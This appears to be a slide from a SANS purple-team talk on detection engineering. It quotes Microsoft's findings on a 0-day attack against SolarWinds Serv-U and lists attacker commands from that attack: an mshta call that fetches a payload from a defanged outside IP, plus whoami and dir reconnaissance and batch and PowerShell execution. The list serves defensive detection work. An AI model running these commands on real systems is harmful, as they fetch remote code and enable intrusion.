 EXTRACTING PROCEDURES
Chris Peacock
Microsoft discovers threat actor targeting SolarWinds Serv-U
software with 0-day exploit
• Mshta.exe with WAN connection
• Whoami execution
• With output to .txt file
Attack details
MSTIC discovered the 0-day attack behavior in Microsoft 365 Defender telemetry during a routine
investigation. An anomalous malicious process was found to be spawning from the Serv-U process,
suggesting that it had been compromised. Some examples of the malicious processes spawned from
Serv-U.exe include:
▪ C:\Windows\System32\mshta.exe http://144[.]34[.]179[.]162/a (defanged)
▪ cmd.exe /c whoami > “./Client/Common/redacted.txt”
▪ cmd.exe /c dir > “.\Client\Common\redacted.txt”
▪ cmd.exe /c “”C:\Windows\Temp\Serv-U.bat””
▪ powershell.exe C:\Windows\Temp\Serv-U.bat
▪ cmd.exe /c type \\redacted\redacted.Archive > “C:\ProgramData\RhinoSoft\Serv-U\Users\Global
Users\redacted.Archive”
https://www.microsoft.com/security/blog/2021/07/13/microsoft-discovers-threat-actor-
targeting-solarwinds-serv-u-software-with-0-day-exploit/
SANS
SANS Purple Team Series: Threat-Informed Detection Engineering
15